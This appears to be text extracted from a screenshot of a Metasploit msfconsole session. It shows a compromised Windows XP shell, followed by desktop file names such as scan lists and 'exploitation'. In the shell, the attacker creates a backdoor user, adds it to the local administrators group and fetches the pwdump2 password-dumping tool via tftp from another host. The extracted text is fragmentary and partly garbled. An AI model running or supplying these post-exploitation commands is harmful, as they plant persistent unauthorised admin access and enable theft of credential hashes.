 Red Hat Linux
Demo-ref
Windows Server 2003 Standar...
Shell - msfconsole <2>
Session Edit View Bookmarks Settings Help
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>cd \
cd \
C:\>mkdir ownage
mkdir ownage
C:\>cd ownage
cd ownage
C:\ownage>net user ownedbykeatron blah$$$ /ADD
net user ownedbykeatron blah$$$ /ADD
The command completed successfully.
C:\ownage>net localgroup administrators ownedbykeatron /ADD
net localgroup administrators ownedbykeatron /ADD
The command completed successfully.
C:\ownage>tftp -i 192.168.1.102 get pwdump2.ex
Shell
port53dot0
22dot0list
blah
23dot0list
openwindo
ws101to...
olawnavche
ck.sh
exploitation
142
olawndcver
sion.sh
port53
135dot0list
80dot0list
53dot0list
Konsole [4]
1
2
23:01